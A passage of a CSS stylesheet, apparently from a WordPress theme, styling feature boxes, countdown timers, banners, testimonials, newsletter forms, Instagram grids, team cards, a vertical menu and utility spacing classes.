  margin: 0 0 15px;
  padding: 15px;
  box-shadow: 5px 20px 30px 0px rgba(0, 0, 0, 0.06);
  border-radius: 10px;
  transition: all 0.5s ease-in-out;
  border: 1px solid #e2e2e2;
}
@media (min-width: 768px) {
  .widget-features-box.style1 .item-inner {
    padding: 30px;
    margin: 0 0 30px;
  }
}
.widget-features-box.style1 .item-inner:hover {
  box-shadow: none;
}
.widget-features-box.style1 .features-box-image {
  margin-bottom: 0;
}
.widget-features-box.style2 .item-inner {
  position: relative;
  top: 0;
  background-color: #fff;
  margin: 0 0 30px;
  padding: 50px 30px;
  border-radius: 10px;
  transition: all 0.5s ease-in-out;
  border: 1px solid #e2e2e2;
}
.widget-features-box.style2 .item-inner:hover {
  box-shadow: none;
}
.widget-features-box.style2 .features-box-content {
  overflow: hidden;
}
.widget-features-box.style2.right .features-box-image {
  float: right;
  padding-left: 15px;
}
@media (min-width: 1200px) {
  .widget-features-box.style2.right .features-box-image {
    padding-left: 25px;
  }
}
.widget-features-box.style2.left .features-box-image {
  float: left;
  padding-right: 15px;
}
@media (min-width: 1200px) {
  .widget-features-box.style2.left .features-box-image {
    padding-right: 25px;
  }
}
.widget-features-box.style3 .list-vertical {
  margin: 0;
}
.widget-features-box.style3 .item .item-inner {
  position: relative;
  top: 0;
  background-color: #f5f5f5;
  margin: 0;
  padding: 10px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  transition: all 0.5s ease-in-out;
  border: 0 solid #e2e2e2; /* Safari */
  display: flex;
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  align-items: center;
  -webkit-align-items: center;
}
@media (min-width: 1200px) {
  .widget-features-box.style3 .item .item-inner {
    padding: 15px;
  }
}
.widget-features-box.style3 .title {
  color: #666;
  line-height: 17px;
  margin: 0;
  font-size: 12px;
}
@media (min-width: 1200px) {
  .widget-features-box.style3 .title {
    font-size: 14px;
  }
}
.widget-features-box.style3 .description {
  font-size: 10px;
}
@media (min-width: 1200px) {
  .widget-features-box.style3 .description {
    font-size: 12px;
  }
}
.widget-features-box.style3 .features-box-content {
  width: calc(100% - 44px);
  text-align: left;
}
.rtl .widget-features-box.style3 .features-box-content {
  text-align: right;
}
.widget-features-box.style3 .features-box-image {
  padding-right: 10px;
  width: 44px;
}
@media (min-width: 768px) {
  .widget-features-box.style3 .features-box-image {
    padding-right: 15px;
  }
}
.widget-features-box .list-vertical .item {
  margin-bottom: 0;
}
@media (min-width: 1200px) {
  .widget-features-box .list-vertical .item {
    margin-bottom: 0;
  }
}
.widget-features-box .list-vertical .item:last-child {
  margin-bottom: 0;
}

.goal-countdown .times {
  font-size: 12px;
  font-size: "Open Sans";
  text-transform: uppercase;
}
.goal-countdown .times > div {
  line-height: 1;
  text-align: center;
  padding: 8px;
  display: inline-block;
  margin-right: 10px;
  border: 2px solid #e2e2e2;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
}
.rtl .goal-countdown .times > div {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .goal-countdown .times > div {
    padding: 10px 12px 12px;
    margin-right: 20px;
  }
  .rtl .goal-countdown .times > div {
    margin-left: 20px;
    margin-right: inherit;
  }
}
.goal-countdown .times > div > span {
  color: #56bb3e;
  display: block;
  font-size: 20px;
  font-family: "Open Sans";
  margin-bottom: 4px;
}
@media (min-width: 1200px) {
  .goal-countdown .times > div > span {
    font-size: 30px;
  }
}

.goal-countdown-dark .times {
  font-size: 11px;
  font-size: "Open Sans";
  text-transform: uppercase;
  text-align: center;
}
.goal-countdown-dark .times > div {
  line-height: 1;
  text-align: center;
  padding: 5px;
  display: inline-block;
  margin: 0 2px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  background: #eaeff4;
}
@media (min-width: 1200px) {
  .goal-countdown-dark .times > div {
    padding: 10px;
  }
}
.goal-countdown-dark .times > div > span {
  color: #56bb3e;
  display: block;
  font-size: 18px;
  font-family: "Open Sans";
  margin-bottom: 4px;
}
@media (min-width: 1200px) {
  .goal-countdown-dark .times > div > span {
    font-size: 24px;
  }
}

.widget-countdown .price {
  font-size: 18px;
}
.widget-countdown .price strong {
  font-family: "Open Sans";
  font-size: 20px;
}
@media (min-width: 1200px) {
  .widget-countdown .price strong {
    font-size: 30px;
  }
}
.widget-countdown .title {
  font-size: 20px;
  margin: 0 0 15px;
}
@media (min-width: 1200px) {
  .widget-countdown .title {
    font-size: 36px;
    margin: 0 0 30px;
  }
}
.widget-countdown .des {
  margin-bottom: 10px;
  line-height: 1.6;
}
@media (min-width: 1200px) {
  .widget-countdown .des {
    margin-bottom: 30px;
  }
}
.widget-countdown.style2 .goal-countdown .times > div {
  border-color: #fff;
  background-color: #fff;
  font-weight: 700;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
}
.widget-countdown.style3 .goal-countdown .times > div {
  border-color: #fff;
  background-color: #fff;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  min-width: 60px;
}
@media (min-width: 1200px) {
  .widget-countdown.style3 .goal-countdown .times > div {
    min-width: 79px;
  }
  .widget-countdown.style3 .goal-countdown .times > div span {
    margin: 4px 0;
  }
}
.widget-countdown.style3 .title {
  position: relative;
  padding-bottom: 5px;
}
.widget-countdown.style3 .title:before {
  content: "";
  width: 60px;
  height: 3px;
  background: #56bb3e;
  position: absolute;
  top: 100%;
  left: 0;
}
.rtl .widget-countdown.style3 .title:before {
  right: 0;
  left: auto;
}
.widget-countdown .url-bottom {
  margin-top: 10px;
}
@media (min-width: 1200px) {
  .widget-countdown .url-bottom {
    margin-top: 35px;
  }
}
.widget-countdown .btn, .widget-countdown .viewmore-products-btn {
  border-width: 2px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}

.no-padding .widget-banner .col-xs-12 {
  padding: 0;
}

.widget-banner {
  overflow: hidden;
}
.widget-banner .image-wrapper {
  overflow: hidden;
}
.widget-banner .image-wrapper img {
  width: 100%;
  transition: all 0.5s ease-in-out 0s;
  transform: scale(1);
}
.widget-banner .image-wrapper img:hover, .widget-banner .image-wrapper img:focus {
  transform: scale(1.1);
}
@media (min-width: 767px) {
  .widget-banner .image-wrapper img {
    width: auto;
  }
}
.widget-banner .banner-image {
  position: relative;
}
.widget-banner .banner-image img {
  max-height: 100%;
}
.widget-banner .banner-content {
  top: 50%;
  bottom: auto;
  transform: translate(0, -50%);
  position: absolute;
  font-size: 16px;
}
.widget-banner .banner-content img {
  margin: 0;
}
.widget-banner .banner-content h3 {
  margin: 0;
  font-size: 16px;
}
@media (min-width: 1200px) {
  .widget-banner .banner-content h3 {
    font-size: 26px;
  }
}
.widget-banner .banner-content h5 {
  margin: 0 0 20px;
  color: #666666;
  text-transform: none;
  font-size: 13px;
  font-style: italic;
  font-weight: 300;
  letter-spacing: 0;
}
@media (min-width: 1200px) {
  .widget-banner .banner-content h5 {
    font-size: 16px;
  }
}
.widget-banner .banner-content.style1 {
  text-align: right;
  right: 30px;
}
.rtl .widget-banner .banner-content.style1 {
  text-align: left;
}
.widget-banner .banner-content.style1 .banner-content-inner {
  text-align: left;
  padding: 0 10%;
}
.rtl .widget-banner .banner-content.style1 .banner-content-inner {
  text-align: right;
}
@media (min-width: 1200px) {
  .widget-banner .banner-content.style1 .banner-content-inner {
    padding: 0 20%;
  }
}
.widget-banner .banner-content.style1 .banner-content-inner h3 {
  font-size: 16px;
  margin: 5px 0 15px;
}
@media (min-width: 1200px) {
  .widget-banner .banner-content.style1 .banner-content-inner h3 {
    font-size: 36px;
  }
}
.widget-banner .banner-content.style1 .banner-content-inner h5 {
  margin: 0;
}
.widget-banner .banner-content.style1 .white h3, .widget-banner .banner-content.style1 .white h5 {
  color: #fff;
}
.widget-banner .banner-content.style1.home3 .banner-content-inner {
  padding: 0 7%;
}
@media (min-width: 1200px) {
  .widget-banner .banner-content.style1.home3 .banner-content-inner {
    padding: 0 15%;
  }
}
.widget-banner .banner-content.style1.home3 .banner-content-inner h3 {
  font-size: 16px;
  margin: 5px 0 15px;
}
@media (min-width: 1200px) {
  .widget-banner .banner-content.style1.home3 .banner-content-inner h3 {
    font-size: 26px;
  }
}
.widget-banner .banner-content.style2 {
  left: 30px;
}
.widget-banner .banner-content.style3 {
  top: 23%;
  left: 30px;
}
.widget-banner .btn, .widget-banner .viewmore-products-btn {
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 2;
  padding: 5px 20px;
}
@media (min-width: 1200px) {
  .widget-banner .btn, .widget-banner .viewmore-products-btn {
    font-size: 14px;
    font-weight: 700;
  }
}
.widget-banner .flex-top .banner-image {
  margin-top: 10px;
}
@media (min-width: 1200px) {
  .widget-banner .flex-top .banner-image {
    margin-top: 25px;
  }
}
.widget-banner .flex-top .banner-content {
  margin-top: 20px;
}
@media (min-width: 1200px) {
  .widget-banner .flex-top .banner-content {
    margin-top: 45px;
  }
}

.widget-testimonials {
  text-align: center;
  padding: 10px 5px;
  margin: 0;
}
@media (min-width: 1200px) {
  .widget-testimonials {
    padding: 0;
  }
}
.widget-testimonials.box .testimonials-item .quote__content {
  background-color: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin: 0;
  padding: 0 30px;
  color: #fff;
}
.widget-testimonials.box .testimonials-item .quote__content .name-client {
  margin: 0;
}
.widget-testimonials.box .testimonials-item .quote__content .description {
  font-size: 14px;
}
@media (min-width: 1200px) {
  .widget-testimonials.box .testimonials-item .quote__content .description {
    font-size: 18px;
  }
}
.widget-testimonials .testimonials-item .info {
  padding: 0;
}
@media (min-width: 1200px) {
  .widget-testimonials .testimonials-item .info {
    padding: 0 20%;
  }
}
.widget-testimonials .testimonials-item .quote__content {
  background-color: #fff;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  padding: 30px 50px 20px;
  margin: 20px 0 0;
}
@media (min-width: 1200px) {
  .widget-testimonials .testimonials-item .quote__content {
    margin: 40px 0 0;
  }
}
.widget-testimonials img {
  display: inline-block !important;
}
.widget-testimonials .avarta img {
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  padding: 0;
  background-color: #fff;
  width: 50px;
}
@media (min-width: 1200px) {
  .widget-testimonials .avarta img {
    width: 80px;
  }
}
.widget-testimonials .name-client {
  margin: 0;
  font-size: 16px;
}
@media (min-width: 1200px) {
  .widget-testimonials .name-client {
    font-size: 20px;
  }
}
.widget-testimonials .description {
  margin: 10px 0 0;
}
@media (min-width: 1200px) {
  .widget-testimonials .description {
    margin: 15px 0 10px;
  }
}
.widget-testimonials .rating {
  margin: 10px 0 0;
}
@media (min-width: 1200px) {
  .widget-testimonials .rating {
    margin: 20px 0 0;
  }
}

.widget-nav-menu .widget-title {
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0.01em;
  margin: 0 0 10px;
}
@media (min-width: 1200px) {
  .widget-nav-menu .widget-title {
    margin-bottom: 20px;
  }
}
.widget-nav-menu .menu li {
  margin: 0 0 7px;
}
.widget-nav-menu .menu li:last-child {
  margin: 0;
}

.widget-action-box {
  padding: 20px 0;
  transition: all 0.2s ease-in-out 0s;
}
@media (min-width: 1870px) {
  .widget-action-box {
    padding: 90px 0;
  }
  .widget-action-box .action-inner {
    padding: 25px;
  }
}
.widget-action-box .action .btn, .widget-action-box .action .viewmore-products-btn {
  padding: 10px 45px;
}
.widget-action-box .action-inner {
  width: 50%;
  float: right;
}
.rtl .widget-action-box .action-inner {
  float: left;
}
.widget-action-box .title {
  margin: 0;
  font-size: 36px;
  font-weight: 500;
  font-family: "Open Sans";
}
.widget-action-box .description {
  margin: 0 0 30px;
  font-weight: 500;
  font-size: 16px;
}
.widget-action-box .description h1 {
  color: #56bb3e;
  margin: 0;
  font-size: 50px;
  font-weight: 700;
  line-height: 1.1;
}
@media (min-width: 1870px) {
  .widget-action-box .description h1 {
    font-size: 120px;
    font-weight: 800;
  }
}
.widget-action-box.style2 {
  padding: 0;
}
.widget-action-box.style2:hover {
  box-shadow: 5px 5px 5px 0 rgba(0, 0, 0, 0.2);
}
.widget-action-box.style2 .box-img {
  text-align: center;
}
.widget-action-box.style2 .action-v2 {
  padding: 15px 0 40px;
  display: table;
  width: 100%;
}
.widget-action-box.style2 .action-v2 > div {
  display: table-cell;
  vertical-align: middle;
  float: none;
}

.widget-mailchimp.st_white, .widget-mailchimp.st_white .title {
  color: #fff;
}
.widget-mailchimp.st_white input {
  color: #fff;
  background: rgba(255, 255, 255, 0.2);
  border-color: rgba(255, 255, 255, 0.2);
}
.widget-mailchimp.st_white input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #fff;
}
.widget-mailchimp.st_white input::-moz-placeholder { /* Firefox 19+ */
  color: #fff;
}
.widget-mailchimp.st_white input:-ms-input-placeholder { /* IE 10+ */
  color: #fff;
}
.widget-mailchimp.st_white input:-moz-placeholder { /* Firefox 18- */
  color: #fff;
}
.widget-mailchimp.st_white input:focus {
  color: #fff;
  border-color: #fff;
}
.widget-mailchimp.default .btn, .widget-mailchimp.default .viewmore-products-btn {
  background-color: #56bb3e;
  border-color: #fff;
  border-width: 0;
  color: #fff;
  height: 36px;
  width: 36px;
  line-height: 0;
  font-size: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  padding: 10px;
  margin: 0;
}
.widget-mailchimp.default .btn:before, .widget-mailchimp.default .viewmore-products-btn:before {
  content: "\f1d8";
  font: normal normal normal 14px/1 FontAwesome;
}
.widget-mailchimp.default .btn:hover, .widget-mailchimp.default .viewmore-products-btn:hover, .widget-mailchimp.default .btn:focus, .widget-mailchimp.default .viewmore-products-btn:focus {
  color: #fff;
  background: #4da838;
  border-color: #4da838;
}
.widget-mailchimp.default .input-group {
  padding: 5px 5px 5px 5px;
  border-style: solid;
  border-width: 2px 2px 2px 2px;
  border-color: #aaa;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
}
.widget-mailchimp.default input {
  color: #aaa;
  background: transparent;
  border: 0;
  padding: 0 10px;
  outline: none;
}
.widget-mailchimp.default input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #aaa;
}
.widget-mailchimp.default input::-moz-placeholder { /* Firefox 19+ */
  color: #aaa;
}
.widget-mailchimp.default input:-ms-input-placeholder { /* IE 10+ */
  color: #aaa;
}
.widget-mailchimp.default input:-moz-placeholder { /* Firefox 18- */
  color: #aaa;
}
.widget-mailchimp.default input:focus {
  color: #aaa;
  border-color: #eaeff4;
}
.widget-mailchimp .title {
  margin-right: 20px;
  margin-top: 0;
  margin-bottom: 30px;
  font-size: 16px;
  font-weight: 700;
  letter-spacing: 0.01em;
}
.rtl .widget-mailchimp .title {
  margin-left: 20px;
  margin-right: inherit;
}
.widget-mailchimp .des {
  font-size: 16px;
  font-family: "Open Sans";
}
.widget-mailchimp .form-control {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-right: 0;
  height: 36px;
}
.rtl .widget-mailchimp .form-control {
  border-left: 0;
  border-right: inherit;
}
.widget-mailchimp .btn, .widget-mailchimp .viewmore-products-btn {
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
@media (min-width: 1200px) {
  .widget-mailchimp form {
    max-width: 100%;
    width: 100%;
  }
}

.instagram-pics {
  margin-left: 0;
  margin-right: 0;
}
.instagram-pics > div {
  padding-left: 0;
  padding-right: 0;
  float: left;
}
.rtl .instagram-pics > div {
  float: right;
}
.instagram-pics .col-xs-cus-5 {
  width: 25%;
}
@media (min-width: 768px) {
  .instagram-pics .col-xs-cus-5 {
    width: 20%;
  }
}

.item-instagram {
  position: relative;
}
.item-instagram .like-comments {
  position: absolute;
  z-index: 9;
  top: 50%;
  text-align: center;
  width: 100%;
  transform: translateY(-50%);
  color: #fff;
  font-size: 16px;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
}
.item-instagram .like-comments i {
  margin-right: 5px;
}
.rtl .item-instagram .like-comments i {
  margin-left: 5px;
  margin-right: inherit;
}
.item-instagram .like-comments > span + span {
  margin-left: 30px;
}
.rtl .item-instagram .like-comments > span + span {
  margin-right: 30px;
  margin-left: inherit;
}
.item-instagram a {
  display: block;
  position: relative;
}
.item-instagram a:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 9;
  transition: all 0.2s ease-in-out 0s;
}
.item-instagram a:active:before, .item-instagram a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.item-instagram:hover a:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.item-instagram:hover .like-comments {
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget-instagram.style_large .widget-title {
  text-align: center;
  font-size: 32px;
}
@media (min-width: 1200px) {
  .widget-instagram.style_large .instagram-pics {
    margin-left: -15px;
    margin-right: -15px;
  }
  .widget-instagram.style_large .instagram-pics > div {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.widget-instagram.style_small .instagram-pics {
  margin-left: -4px;
  margin-right: -4px;
}
.widget-instagram.style_small .instagram-pics > div {
  padding-left: 4px;
  padding-right: 4px;
}
.widget-instagram.style_small .instagram-pics a {
  margin-bottom: 8px;
}

.widget-brand {
  text-align: center;
  padding: 15px 10px;
}
.widget-brand.dark {
  background: #f5f5f5;
}
.widget-brand .slick-slide img {
  display: inline-block;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0.5;
  filter: alpha(opacity=50);
  filter: gray;
  -webkit-filter: grayscale(1);
}
.widget-brand .slick-slide img:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  filter: none;
  -webkit-filter: grayscale(0);
}
.widget-brand:hover img {
  transform: scale(1);
}
.widget-brand:hover img:hover, .widget-brand:hover img:focus {
  transform: scale(1);
}
@media (min-width: 1200px) {
  .widget-brand {
    padding: 0;
  }
}
.widget-brand.default {
  border: 1px solid transparent;
}

.no-space {
  margin: 0 !important;
}
.no-space > .goal-container > .vc_fluid {
  padding: 0;
}
.no-space .row {
  margin: 0;
}
.no-space .row > [class*=col] {
  padding: 0;
}

.space-45 {
  margin-bottom: 45px;
}

.no-margin .widget {
  margin-bottom: 0;
}

@media (max-width: 1199px) {
  .bg-hidden-md {
    background-image: none !important;
  }
}
@media (max-width: 991px) {
  .bg-hidden-sm {
    background-image: none !important;
  }
  .bg-hidden-sm > .vc_column-inner {
    background-image: none !important;
  }
}
@media (min-width: 992px) {
  .space-padding-lr-100 {
    padding-left: 100px;
    padding-right: 100px;
  }
  .space-padding-lr-80 {
    padding-left: 80px;
    padding-right: 80px;
  }
  .space-rl-50 {
    padding-left: 50px;
    padding-right: 50px;
  }
  .space-l-65 {
    padding-left: 65px;
  }
  .top-170 {
    margin-top: -170px;
  }
  .left-100 {
    margin-left: -100px;
  }
  .space-left-45 {
    padding-left: 45px;
  }
  .right-30 {
    padding-right: 30px;
  }
  .rtl .right-30 {
    padding-left: 30px;
    padding-right: inherit;
  }
  .padding-lr-60 {
    padding-left: 60px;
    padding-right: 60px;
  }
  .padding-lr-45 {
    padding-left: 45px;
    padding-right: 45px;
  }
  .padding-lr-55 {
    padding-left: 55px;
    padding-right: 55px;
  }
  .padding-lr-25 {
    padding-left: 25px;
    padding-right: 25px;
  }
  .space-border .row {
    margin: 0;
  }
  .space-border .row > [class*=col] {
    border-right: 1px solid #e2e2e2;
  }
  .rtl .space-border .row > [class*=col] {
    border-left: 1px solid #e2e2e2;
    border-right: inherit;
  }
  .space-border .row > [class*=col]:last-child {
    border: none;
  }
}
@media (min-width: 1200px) {
  .padding-lr-15 {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.flow-hidden {
  overflow: hidden;
}

.skew-light {
  position: relative;
}
.skew-light:before {
  content: "";
  background: rgba(255, 255, 255, 0.2);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0; /* IE 9 */ /* Safari */
  transform: skewX(20deg); /* Standard syntax */
}

.skew-theme-right {
  position: relative;
  background: #56bb3e;
}
.skew-theme-right > * {
  position: relative;
  z-index: 2;
}
.skew-theme-right:before {
  content: "";
  background: #56bb3e;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 60px;
  z-index: 1; /* IE 9 */ /* Safari */
  transform: skewX(20deg); /* Standard syntax */
}

.skew-theme-left {
  position: relative;
  background: #56bb3e;
}
.skew-theme-left > * {
  position: relative;
  z-index: 2;
}
.skew-theme-left:before {
  content: "";
  background: #56bb3e;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 60px;
  z-index: 1; /* IE 9 */ /* Safari */
  transform: skewX(-20deg); /* Standard syntax */
}

.flow-theme-top-bottom-right:before {
  height: calc(100% + 172px);
  top: -110px;
}
.flow-theme-top-bottom-right:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: #56bb3e;
  right: 10%;
  top: -110px;
  height: calc(100% + 172px);
  width: 500%;
}

.style-white {
  color: #fff !important;
}
.style-white .widget-title {
  color: #fff !important;
}

.border-top-theme {
  border-top: 3px solid #56bb3e;
}

.font-size-36 {
  font-size: 36px !important;
}

.font-size-30 {
  font-size: 30px !important;
}

.font-20 {
  font-size: 20px;
}

.font-30 {
  font-size: 25px;
}
@media (min-width: 1200px) {
  .font-30 {
    font-size: 30px;
  }
}

.space-left-8 {
  margin-left: 8px;
}
.rtl .space-left-8 {
  margin-right: 8px;
  margin-left: inherit;
}

.text-upper {
  text-transform: uppercase !important;
}

.text-body {
  color: #666;
}

.text-decoration {
  text-decoration: underline !important;
}

.right-10 {
  display: inline-block;
  margin-right: 10px;
  vertical-align: middle;
}
.rtl .right-10 {
  margin-left: 10px;
  margin-right: inherit;
}

.space-10 {
  margin-bottom: 10px !important;
}

.space-15 {
  margin-bottom: 15px !important;
}

.space-20 {
  margin-bottom: 20px !important;
}

.space-25 {
  margin-bottom: 25px !important;
}

.space-30 {
  margin-bottom: 15px !important;
}
@media (min-width: 768px) {
  .space-30 {
    margin-bottom: 30px !important;
  }
}

.space-50 {
  margin-bottom: 50px !important;
}

.space-padding-35 {
  padding: 35px 0 !important;
}

.space-padding-tb-90 {
  padding-top: 90px !important;
  padding-bottom: 90px !important;
}

.space-padding-tb-55 {
  padding-top: 55px !important;
  padding-bottom: 55px !important;
}

.space-top-0 {
  margin-top: 0;
}

.p-relative {
  position: relative !important;
}

.p-absolute {
  position: absolute !important;
}

.p-static {
  position: static !important;
}

.hr {
  border-top: 1px solid #e2e2e2;
  min-height: 1px;
  width: 100%;
}

.no-float {
  float: none !important;
}

.no-padding-left {
  padding-left: 0;
}
.rtl .no-padding-left {
  padding-right: 0;
  padding-left: inherit;
}

.no-padding-right {
  padding-right: 0;
}
.rtl .no-padding-right {
  padding-left: 0;
  padding-right: inherit;
}

@media (min-width: 1024px) {
  .padding-lr-35 {
    padding-left: 35px;
    padding-right: 35px;
  }
}
@media (min-width: 1200px) {
  .gutter-50 {
    margin-left: -25px;
    margin-right: -25px;
  }
  .gutter-50 .vc_column_container > .vc_column-inner {
    padding-left: 25px;
    padding-right: 25px;
  }
  .gutter-50 .vc_row,
  .gutter-50 .row {
    margin-left: -25px;
    margin-right: -25px;
  }
}
.bg-theme {
  background: #56bb3e;
}

.border-theme {
  border-color: #56bb3e;
}

.radius-3x {
  border-radius: 3px !important;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  -ms-border-radius: 3px !important;
  -o-border-radius: 3px !important;
}

.radius-5x {
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
  -moz-border-radius: 5px !important;
  -ms-border-radius: 5px !important;
  -o-border-radius: 5px !important;
}

.radius-50 {
  border-radius: 50px !important;
  -webkit-border-radius: 50px !important;
  -moz-border-radius: 50px !important;
  -ms-border-radius: 50px !important;
  -o-border-radius: 50px !important;
}

.deleted_wpb_single_image {
  position: relative;
  overflow: hidden;
}
.deleted_wpb_single_image:before {
  position: absolute;
  z-index: 2;
  transition: all 0.2s ease-in-out 0s;
  content: "";
  width: 100%;
  height: 100%;
  background: #56bb3e;
  opacity: 0;
  filter: alpha(opacity=0);
  top: 0;
  left: 0;
}
.deleted_wpb_single_image:after {
  position: absolute;
  transition: all 0.3s ease-in-out 0s;
  content: "";
  top: 30px;
  left: 30px;
  right: 30px;
  bottom: 30px;
  border: 1px solid #fff;
  z-index: 3;
  transform: scale(0);
}
.deleted_wpb_single_image:hover:before {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.deleted_wpb_single_image:hover:after {
  transform: scale(1);
}

.list-contact {
  list-style: none;
  padding: 0;
  margin: 17px 0 0 !important;
}
.list-contact li {
  margin: 0 0 3px;
}
.list-contact li i {
  margin-right: 5px;
}
.rtl .list-contact li i {
  margin-left: 5px;
  margin-right: inherit;
}

@media (min-width: 1200px) {
  .gutter-medium-left > .vc_column-inner {
    padding-left: 5px;
  }
  .rtl .gutter-medium-left > .vc_column-inner {
    padding-right: 5px;
    padding-left: inherit;
  }
}
@media (min-width: 768px) {
  .gutter-medium-left .vc_row {
    margin-left: -10px;
    margin-right: -10px;
  }
  .gutter-medium-left .vc_row .vc_column-inner {
    padding-left: 10px;
    padding-right: 10px;
  }
}

.hyori-counter {
  overflow: hidden;
}
.hyori-counter .image-icon {
  padding-right: 20px;
}
.rtl .hyori-counter .image-icon {
  padding-left: 20px;
  padding-right: inherit;
}
.hyori-counter .counter-wrapper {
  overflow: hidden;
  font-size: 48px;
  line-height: 1.2;
  font-family: "Open Sans";
  color: #044313;
}
.hyori-counter .hyori-counter-title {
  color: #707070;
  font-size: 16px;
}

.widget-team {
  position: relative;
  text-align: center;
}
.widget-team .name-team {
  font-size: 18px;
  font-weight: 600;
  margin: 10px 0 5px;
  text-transform: none;
}
.widget-team .job {
  font-size: 14px;
  font-weight: 600;
  text-transform: none;
  letter-spacing: 0;
}
.widget-team .bottom-info {
  padding-top: 15px;
}
.widget-team .description {
  color: #666;
  margin-top: 20px;
}
.widget-team .content {
  padding-top: 15px;
}
.widget-team .top-image {
  background-color: #fff;
  padding: 15px;
  position: relative;
}
.widget-team .top-image .team-image {
  position: relative;
}
.widget-team .top-image .team-image:before {
  z-index: 1;
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  transition: all 0.3s ease-in-out 0s;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget-team .top-image .social {
  margin: 0;
  padding: 15px 0;
  position: absolute;
  bottom: 15px;
  left: 0;
  width: 100%;
  z-index: 2;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  transform: scale(0.5, 0);
}
.widget-team .top-image .social li {
  display: inline-block;
  margin: 0;
}
.widget-team .top-image .social a {
  transition: all 0.3s ease-in-out 0s;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  width: 40px;
  height: 40px;
  background-color: #56bb3e;
  display: inline-block;
  color: #fff;
  font-size: 16px;
  line-height: 44px;
}
.widget-team:hover .top-image .team-image::before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.widget-team:hover .social {
  opacity: 1;
  filter: alpha(opacity=100);
  transform: scale(1, 1);
}

.widget_goal_vertical_menu {
  border-left: 4px solid #2e2d2d;
}
.widget_goal_vertical_menu .widget-title {
  font-size: 16px;
  font-weight: normal;
  margin: 0 0 10px;
  padding: 15px 30px 0;
}
.rtl .widget_goal_vertical_menu {
  border-right: 4px solid #2e2d2d;
  border-left: inherit;
}
.widget_goal_vertical_menu .goal-vertical-menu {
  border: none;
}
.widget_goal_vertical_menu .goal-vertical-menu > li {
  margin-left: -4px;
}
.rtl .widget_goal_vertical_menu .goal-vertical-menu > li {
  margin-right: -4px;
  margin-left: inherit;
}
.widget_goal_vertical_menu .goal-vertical-menu > li > a {
  border-left: 4px solid transparent;
  font-size: 16px;
  padding: 0 30px;
}
.rtl .widget_goal_vertical_menu .goal-vertical-menu > li > a {
  border-right: 4px solid transparent;
  border-left: inherit;
}
.widget_goal_vertical_menu .goal-vertical-menu > li.active > a, .widget_goal_vertical_menu .goal-vertical-menu > li:hover > a {
  border-color: #56bb3e;
}
.widget_goal_vertical_menu.darken .goal-vertical-menu {
  background: transparent;
}
.widget_goal_vertical_menu.darken .goal-vertical-menu > li > a {
  color: #eeeae2;
  padding: 0 20px;
}
.widget_goal_vertical_menu.darken .goal-vertical-menu > li.active > a, .widget_goal_vertical_menu.darken .goal-vertical-menu > li:hover > a {
  color: #56bb3e;
}
.widget_goal_vertical_menu.darken .widget-title {
  color: #eeeae2;
  border: none;
  margin: 0;
  padding-right: 20px;
  padding-left: 20px;
}
